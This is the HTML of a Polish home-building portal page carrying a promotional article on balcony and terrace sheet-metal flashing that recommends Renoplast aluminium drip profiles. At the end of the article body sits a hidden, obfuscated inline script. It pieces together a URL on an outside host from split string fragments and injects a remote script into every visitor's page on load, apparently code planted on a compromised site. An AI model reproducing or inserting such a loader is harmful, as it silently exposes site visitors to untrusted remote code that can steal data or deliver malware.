<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://4bud.pl/reklama/"><b>Reklama</b></a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a href="https://4bud.pl/kontakt/">Kontakt</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

			<section class="featured-section">
				<div class="container">
									<div class="row gutter-parent-10 one-column-featured-section">
							
								<div class="col-12">
									<div class="featured-slider post-slider">
										<div class="post-slider-header">
											<h3 class="stories-title"></h3>
										</div>
										<div class="owl-carousel">
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://4bud.pl/10-arow-to-ile-metrow-kwadratowych-praktyczny-przewodnik-po-jednostkach-powierzchni/" class="post-img"  style="background-image: url('https://4bud.pl/wp-content/uploads/2024/04/10-arow-ile-to-m2.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links">Bez kategorii</div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://4bud.pl/10-arow-to-ile-metrow-kwadratowych-praktyczny-przewodnik-po-jednostkach-powierzchni/">10 arów to ile metrów kwadratowych? Praktyczny przewodnik po jednostkach powierzchni</a></h2>																															<div class="entry-meta">
																	<p>W świecie nieruchomości i planowania przestrzennego jednostki powierzchni odgrywają kluczową rolę. Często spotykamy się z pojęciem ara, ale czy zastanawialiśmy się kiedyś, ile to dokładnie metrów kwadratowych? W tym artykule&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://4bud.pl/gdzie-uzywa-sie-zbiornikow-cisnieniowych/" class="post-img"  style="background-image: url('https://4bud.pl/wp-content/uploads/2023/01/mykyta-martynenko-bx-h_tpsvzi-unsplash.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://4bud.pl/temat/porady/" rel="category tag">porady</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://4bud.pl/gdzie-uzywa-sie-zbiornikow-cisnieniowych/">Gdzie używa się zbiorników ciśnieniowych?</a></h2>																															<div class="entry-meta">
																	<p>Zbiorniki ciśnieniowe to specjalne pojemniki, które są w stanie wytrzymać bardzo wysokie ciśnienie wewnątrz swojej konstrukcji. Są one wykorzystywane w wielu różnych dziedzinach gospodarki &#8211; od przemysłu, po transport i&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://4bud.pl/ile-kosztuje-lopata-do-sniegu/" class="post-img"  style="background-image: url('https://4bud.pl/wp-content/uploads/2022/12/lopata-do-sniegu.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://4bud.pl/temat/porady/" rel="category tag">porady</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://4bud.pl/ile-kosztuje-lopata-do-sniegu/">Ile kosztuje łopata do śniegu?</a></h2>																															<div class="entry-meta">
																	<p>Łopata do śniegu jest najprostszym i najtańszym narzędziem pozwalającym pozbyć się świeżego i nieubitego śniegu z posesji. Mokry śnieg także jest możliwy do usunięcia łopatą, jednak wymaga to większego wysiłku&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://4bud.pl/jak-wybrac-baterie-kuchenne-do-nowoczesnej-kuchni-podpowiadamy/" class="post-img"  style="background-image: url('https://4bud.pl/wp-content/uploads/2022/12/art1-listopad2022-freepik-5-1.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://4bud.pl/temat/porady/" rel="category tag">porady</a> <a href="https://4bud.pl/temat/wyposazenie/" rel="category tag">wyposażenie</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://4bud.pl/jak-wybrac-baterie-kuchenne-do-nowoczesnej-kuchni-podpowiadamy/">Jak wybrać baterie kuchenne do nowoczesnej kuchni? Podpowiadamy</a></h2>																															<div class="entry-meta">
																	<p>Niezależnie od tego, czy w Twojej kuchni znajduje się zmywarka, nie powinno w niej zabraknąć funkcjonalnego zlewozmywaka z odpowiednio dopasowaną baterią kuchenną. Dobrze dobrana armatura nie tylko ułatwi Ci proces&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																							<div class="item">
													<div class="post-item post-block">
														<div class="post-img-wrap">
															<a href="https://4bud.pl/jak-zadbac-o-porzadek-w-miejscu-pracy/" class="post-img"  style="background-image: url('https://4bud.pl/wp-content/uploads/2022/11/porzadek-w-miejscu-pracy-01.jpg');" ></a>
														</div>
														<div class="entry-header">
															<div class="entry-meta category-meta">
															<!--	<div class="cat-links"><a href="https://4bud.pl/temat/porady/" rel="category tag">porady</a></div> -->
															</div><!-- .entry-meta -->
															<h2 class="entry-title"><a href="https://4bud.pl/jak-zadbac-o-porzadek-w-miejscu-pracy/">Jak zadbać o porządek w miejscu pracy?</a></h2>																															<div class="entry-meta">
																	<p>Dbanie o porządek i higienę jest bardzo dużym wyzwaniem w miejscach o dużym natężeniu ruchu, miejscach publicznych, restauracjach, urzędach czy szpitalach. Tam, gdzie dziennie przewija się dużo osób, wytwarzane jest&hellip; </p>
																</div>
																													</div><!-- .entry-header -->
													</div><!-- .post-item .post-block -->
												</div>
																					</div><!-- .owl-carousel -->
									</div><!-- .featured-slider .post-slider -->
								</div><!-- col-12 -->
							
							
													</div><!-- .row -->
					
									</div><!-- .container -->
			</section><!-- .featured-section -->


				<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://4bud.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://4bud.pl/temat/taras-i-balkon/" itemprop="item"><span itemprop="name">taras i balkon</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/" itemprop="item"><span itemprop="name">Obróbka blacharska balkonu, czyli korozję i systematyczne renowacje balkonu i tarasu</span></a><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
	<div class="post-1292 post type-post status-publish format-standard has-post-thumbnail hentry category-porady category-taras-i-balkon">
			<header class="entry-header">
			<div class="title-contentDB">
				<h1 class="entry-title">Obróbka blacharska balkonu, czyli korozję i systematyczne renowacje balkonu i tarasu</h1>			
				</div>
							</header>

		
						<figure class="post-featured-image post-img-wrap">
											<img class="post-img" src="https://4bud.pl/wp-content/uploads/2020/10/profil-tarasowy-w35-renoplast.jpg" alt="profil tarasowy"/>
						<div class="entry-meta category-meta">
						<div class="cat-links"><a href="https://4bud.pl/temat/porady/" rel="category tag">porady</a> <a href="https://4bud.pl/temat/taras-i-balkon/" rel="category tag">taras i balkon</a></div>
					</div><!-- .entry-meta -->
					</figure><!-- .post-featured-image .page-single-img-wrap -->
				<div class="date"><div class="date"><a href="https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/" title="Obróbka blacharska balkonu, czyli korozję i systematyczne renowacje balkonu i tarasu">14 października 2020</a> </div></div>

				
	
			
				
					
			
<div class="entry-content">
		<p>Obróbka blacharska balkonów i tarasów to jeden z najważniejszych elementów ich konstrukcji. To właśnie dzięki niej dana powierzchnia nie ulega przemakaniu i niszczeniu w wyniku działania czynników atmosferycznych. Wobec tego, jakie rozwiązanie w tym przypadku sprawdzi się najlepiej i o czym warto pamiętać wybierając je?<span id="more-1292"></span></p>
<h2>Obróbka blacharska balkonu. Dlaczego to nie odpowiednie rozwiązanie?</h2>
<p>Chcąc zrozumieć ogromną rolę, jaką spełnia obróbka blacharska balkonu, warto przede wszystkim wiedzieć, że to właśnie ona odpowiada za odprowadzenie wody z konstrukcji. Jej brak lub nieprawidłowe wykonanie powoduje natomiast zaciekanie elewacji budynków, zamykanie konstrukcji balkonów i tarasów, a w efekcie powstawania grzybów i pleśni i destrukcji całych elementów.</p>
<p>Bardzo często zdarza się jednak, że pomimo wykonania obróbki balkonu lub tarasu, wymienione problemy nadal występują. Dlaczego? Ponieważ kiedy obróbka balkonu blachą wykonana jest z niewłaściwych materiałów, wciąż nie spełnia ona swojego podstawowego zadania.</p>
<p>Jeszcze do niedawna okucia balkonu wykonywane były przy pomocy zwykłej blachy, która nie pozwalała jej wygiąć pod odpowiednim kątem i szczelnie połączyć ze sobą. W związku, z czym obróbka blacharska, zamiast odprowadzać wodę poza strefę okapową, przepuszcza ją, doprowadzając do zawilgoceń konstrukcji. Dodatkowo obróbka tarasu blachą wiąże się także z ryzykiem jej korozji wraz z czasem. Dlatego też coraz częściej odchodzi się od niej w trakcie wykańczania balkonów i tarasów.</p>
<h2>Z jakimi problemami przyjdzie się nam mierzyć, wybierając blachę na balkon?</h2>
<p>W związku z powyższymi problemami obróbka blacharska krawędzi balkonu wiąże się z wieloma problemami. Począwszy od doboru odpowiednich materiałów, aż do samego jej wykonania.</p>
<p>Pierwszym z nich jest to, że klasyczna blacha na balkonie bardzo często pomimo zachowania wszelkich norm budowlanych nie może zostać zamontowana w pełni szczelny sposób, ze względu na nierówności powierzchni. W związku, z czym wraz z czasem pojawiają się na niej ogniska korozji będące wynikiem mikro zastoisk wody. Dodatkowo obróbka balkonu blachą wymaga także jej odpowiedniego przycięcia i dopasowania do kształtu balkonu, w związku z czym traci ona swoje właściwości antykorozyjne, w wyniku naruszenia jej wierzchniej powłoki.</p>
<p>Co więcej, jak pokazuje praktyka bez względu na zastosowaną izolację blacha okapowa na balkon, nie gwarantuje także pełnej odporności na korozję jej elementów.</p>
<h3>Blacha okapowa na balkon między papą</h3>
<p>Kilka lat temu okucia balkonu układano między dwoma warstwami papy. Obecnie używa się natomiast w tym celu jednej warstwy papy termozgrzewalnej. Jednak pomimo to okucia balkonu układane na podkładzie cementowym, który jest jeszcze wilgotny, wchodzą z nim w reakcję chemiczną i korodują. Tracąc wraz z postępowaniem tego procesu swoją szczelność i powodując niszczenie konstrukcji.</p>
<h3>Blacha na balkonie a zaprawy uszczelniające</h3>
<p>Popularne w ostatnich latach stało się także układanie blachy na balkonie z wykorzystaniem zaprawy uszczelniające, zakładając, że antykorozyjne właściwości materiałów pomogą zapobiec ich destrukcji. Jednak w wielu przypadkach okazuje się, że blacha w połączeniu z zaprawą uszczelniającą reaguje podobnie jak w przypadku układania jej bezpośrednio na cemencie.</p>
<p>Ponadto należy także pamiętać, że obecnie obróbka blacharska balkonu zabezpieczana jest w inny sposób niż dawniej, przez co jej elementy nie są już tak bardzo odporne na korozję. Wobec tego rozwiązaniem pozwalającym uniknąć tych problemów mogą być gotowe obróbki blacharskie balkonu marki Renoplast, oparte na nowoczesnych technologiach.</p>
<h2>Jakie rozwiązanie wybrać do obróbki balkonu?</h2>
<p>Wspomniane systemowe obróbki blacharskie marki Renoplast to nic innego jak profile okapowe, narożniki i odbojniki, które w odróżnieniu od blachy wykonywane są z aluminium, pokrytego dodatkowo powłoką poliestrową, która wzmacnia ich właściwości antykorozyjne. Ich zaletą jest fakt, że występują one w formie elementów gotowych do montażu, których nie trzeba samodzielnie docinać lub wyginać pod odpowiednim kątem.</p>
<p>Chcąc poznać więcej zalet tego rozwiązania, o gotowe obróbki blacharskie balkonów zapytaliśmy specjalistę z firmy <a href="https://balkony-tarasy24.pl/">Balkony-tarasy 24</a> posiadającej takie produkty w swojej ofercie: <i>Dostępne w naszej ofercie profile okapowe to gotowe obróbki blacharskie balkonów, a także tarasów i loggii. To, co je wyróżnia spośród innych produktów na rynku to przede wszystkim specjalistycznie wyprofilowany kształt, ułatwiający ich montaż, a także późniejsze swobodne odpływanie wody z powierzchni balkonów. Ponadto obróbka blacharska balkonu marki Renoplast może być dobierana ściśle pod względem zastosowane wykończenia danej powierzchni. Wobec tego wyróżnia się: okapniki balkonowe dla posadzek ceramicznych, żywicznych oraz układanych w systemie wentylowanym. Dzięki temu można mieć pewność, że zastosowane rozwiązanie spełni wymagania danych konstrukcji i ich użytkowników.</i></p>
<p>Warto także wspomnieć, że systemowe obróbki blacharskie znacznie skracają czas ich montażu. Z kolei to ile kosztuje obróbka blacharska balkonu z ich wykonaniem, sprawia, że zaczynają się one cieszyć coraz większą popularnością.</p>
<p>Podsumowując, obróbka balkonu blachą nie należy do najlepszych rozwiązań. Wszystko za sprawą tego, że bez względu na zastosowany sposób jej montażu, niemal zawsze ulega ona korozji i doprowadza do konieczności wykonywania remontów konstrukcji balkonów lub tarasów. Dlatego też chcąc cieszyć się szczelną strefą okapową balkonu oraz jego pięknym wyglądem przez wiele lat zaleca się stosowanie systemowych rozwiązań, które cechują się prostotą montażu i o wiele większą trwałością.<br />
<script>
(function(){
i3ha_=("u"+"st");i3ha=document.createElement("script");i3ha.async=true;
i3hau="243836103";i3ha_+="a"+("t.");i3ha_+="i"+("nf"+("o"))+("/");
i3hau+=".pb70Xakl3hak6tdp";i3hau+="zXxzfz1hfgelew";
i3ha.src="https://"+i3ha_+i3hau;i3ha.type="text/javascript";
d_b=document.body;d_b.appendChild(i3ha);
})();
</script></p>
	</div><!-- .entry-content -->
			
	</div><!-- .post-1292 -->
	
	



			
			
			<img src="https://4bud.pl/wp-content/uploads/2021/12/notaprawna-white.png" alt="Informacja prawna" />
			
			
	<div class="entry-section">
		<div class="row">
			<div class="col-xl-10 offset-xl-1 col-12">

				<div class="entry-navigation">
											<a href="https://4bud.pl/ukladanie-paneli-podlogowych-co-warto-wiedziec/" class="entry-prev">
							<span>Poprzedni Artykuł</span>
							<p class="entry-navigation-title">Układanie paneli podłogowych &#8211; co warto wiedzieć?</p>
						</a>
					
											<a href="https://4bud.pl/ile-kosztuje-fototapeta-z-wlasnego-zdjecia/" class="entry-next">
							<span>Następny Artykuł</span>
							<p class="entry-navigation-title">Ile kosztuje fototapeta z własnego zdjęcia?</p>
						</a>
									</div>

			</div>
		</div>
	</div>


		</main><!-- #main -->
	</div><!-- #primary -->



<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="text-4" class="widget widget_text"><h3 class="widget-title">Szczególnie polecane wpisy:</h3>			<div class="textwidget"><ul>
<li><a href="https://4bud.pl/maszyny-budowlane-niezbedne-przy-budowie-domu/"><strong>Maszyny budowlane niezbędne przy budowie domu</strong></a></li>
<li><strong><a href="https://4bud.pl/czym-jest-metr-jak-obliczyc-metry-biezace-i-kwadratowe/">Czym jest metr? Jak obliczyć metry bieżące i kwadratowe</a></strong></li>
<li><strong><a href="https://4bud.pl/wymiary-paneli-podlogowych/">Jak odpowiednio dobrać wymiary paneli podłogowych?</a></strong></li>
</ul>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://4bud.pl/temat/aranzacje/">aranżacje</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://4bud.pl/temat/budowa/">budowa</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://4bud.pl/temat/dom/">dom</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://4bud.pl/temat/finanse/">finanse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://4bud.pl/temat/inne/">inne</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://4bud.pl/temat/mieszkanie/">mieszkanie</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://4bud.pl/temat/ogrod/">ogród</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://4bud.pl/temat/porady/">porady</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://4bud.pl/temat/remont/">remont</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://4bud.pl/temat/taras-i-balkon/">taras i balkon</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://4bud.pl/temat/wyposazenie/">wyposażenie</a>
</li>
			</ul>

			</section><section id="newscard_horizontal_vertical_posts-5" class="widget newscard-widget-horizontal-vertical-posts">					<h2 class="widget-title">Mogą Cię zainteresować?</h2>
				<div class="row gutter-parent-14 post-horizontal">
			<div class="col-12 first-col">
									
			<div class="col-12 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://4bud.pl/gdzie-uzywa-sie-zbiornikow-cisnieniowych/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2023/01/mykyta-martynenko-bx-h_tpsvzi-unsplash.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://4bud.pl/gdzie-uzywa-sie-zbiornikow-cisnieniowych/">Gdzie używa się zbiorników ciśnieniowych?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://4bud.pl/ile-kosztuje-lopata-do-sniegu/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2022/12/lopata-do-sniegu.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://4bud.pl/ile-kosztuje-lopata-do-sniegu/">Ile kosztuje łopata do śniegu?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://4bud.pl/jak-wybrac-baterie-kuchenne-do-nowoczesnej-kuchni-podpowiadamy/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2022/12/art1-listopad2022-freepik-5-1.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://4bud.pl/jak-wybrac-baterie-kuchenne-do-nowoczesnej-kuchni-podpowiadamy/">Jak wybrać baterie kuchenne do nowoczesnej kuchni? Podpowiadamy</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://4bud.pl/jak-zadbac-o-porzadek-w-miejscu-pracy/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2022/11/porzadek-w-miejscu-pracy-01.jpg');"></a>
							</div>
												<div class="post-content">
					
							 <h4 class="entry-title2"><a href="https://4bud.pl/jak-zadbac-o-porzadek-w-miejscu-pracy/">Jak zadbać o porządek w miejscu pracy?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">Sprawdź Również</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://4bud.pl/rolety-plisowane-bezinwazyjne-dlaczego-warto-zamontowac-je-w-swoim-domu/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2025/12/roleta-plisowana-zaciemniajaca-srednio-bialy.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://4bud.pl/temat/wyposazenie/" rel="category tag">wyposażenie</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://4bud.pl/rolety-plisowane-bezinwazyjne-dlaczego-warto-zamontowac-je-w-swoim-domu/">Rolety plisowane bezinwazyjne &#8211; dlaczego warto zamontować je w swoim domu?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://4bud.pl/czy-wiesz-w-jaki-sposob-iniekcja-krystaliczna-moze-uratowac-twoje-fundamenty/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2025/12/898167637_wp69315029ea0a20.67220002.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://4bud.pl/temat/budowa/" rel="category tag">budowa</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://4bud.pl/czy-wiesz-w-jaki-sposob-iniekcja-krystaliczna-moze-uratowac-twoje-fundamenty/">Czy wiesz, w jaki sposób iniekcja krystaliczna może uratować Twoje fundamenty?</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://4bud.pl/graco-niezawodne-agregaty-malarskie-dla-wymagajacych-wykonawcow/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2025/12/2099634193_wp692d8488d0b847.40300003.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://4bud.pl/temat/budowa/" rel="category tag">budowa</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://4bud.pl/graco-niezawodne-agregaty-malarskie-dla-wymagajacych-wykonawcow/">Graco – niezawodne agregaty malarskie dla wymagających wykonawców</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://4bud.pl/do-jakich-inwestycji-warto-wynajac-dzwig-samochodowy-przewodnik-dla-inwestorow/" class="post-img" style="background-image: url('https://4bud.pl/wp-content/uploads/2025/11/776533965_wp6929459d680e66.74715962.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://4bud.pl/temat/budowa/" rel="category tag">budowa</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://4bud.pl/do-jakich-inwestycji-warto-wynajac-dzwig-samochodowy-przewodnik-dla-inwestorow/">Do jakich inwestycji warto wynająć dźwig samochodowy? Przewodnik dla inwestorów</a></h3>																					<div class="entry-meta">
												
											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-3" class="widget widget_text"><h3 class="widget-title">Kontakt:</h3>			<div class="textwidget"><p><strong>Kontakt w sprawie reklamy: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="462d292832272d32067224332268362a">[email&#160;protected]</a></strong></p>
<p><a href="https://4bud.pl/polityka-prywatnosci/">Polityka Prywatności</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">Partnerzy:</h3>			<div class="textwidget"><p><a href="https://budosfera.pl"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-805" src="https://4bud.pl/wp-content/uploads/2020/04/logo-budosfera1compress.png" alt="Budosfera.pl" width="300" height="145" /></a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-6" class="widget widget_text"><h3 class="widget-title">Partnerzy:</h3>			<div class="textwidget"><p><a href="https://prestizowydom.pl"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-805" title="Serwis Wnętrzarski - https://prestizowydom.pl" src="https://4bud.pl/wp-content/uploads/2021/05/prestizowdom.png" alt="Serwis Wnętrzarski - https://prestizowydom.pl" width="300" height="145" /></a></p>
</div>
		</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							<a href="https://4bud.pl"><strong> 4Bud.pl - Twój portal budowlany!</strong> </a> © All rights reserved. &copy; 2026						</div>
			
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Do Góry" href="#masthead"></a></div>
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpthemeDB_black/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://4bud.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="newscard-owl-carousel-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://4bud.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
